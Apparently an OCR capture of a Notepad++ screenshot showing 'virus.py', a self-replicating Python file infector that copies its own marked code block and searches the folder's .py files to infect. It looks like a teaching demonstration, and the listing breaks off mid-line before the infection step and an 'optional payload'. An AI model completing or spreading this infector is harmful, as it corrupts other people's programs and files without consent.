 *C:\Users\coltonj\Desktop\virus\virus.py - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
hello.py virus.py
2
3 ##### VIRUS BEGIN #####
4 import sys, glob, re
5
6 # Get a copy of the virus
7 vCode = []
8 fh = open(sys.argv[0], "r")
9 lines = fh.readlines()
10 fh.close()
11 inVirus = False
12 for line in lines:
13 if (re.search('^##### VIRUS BEGIN #####', line)): inVirus = True
14 if (inVirus): vCode.append(line)
15 if (re.search('^##### VIRUS END #####', line)): break
16
17 # Find Potential Victims
18 progs = glob.glob("*.py")
19
20 # Check and Infect
21 for prog in progs:
22 fh = open(prog, "r")
23 pCode = fh.readlines()
24 fh.close()
25 infected = False
26 for line in pCode:
27 if ('##### VIRUS BEGIN #####' in line):
28 infected = True
29 break
30 if not
31
32 # Optional Payload
Python file length : 724 lines : 36 Ln : 30 Col : 12 Sel : 0 Dos\Windows ANSI INS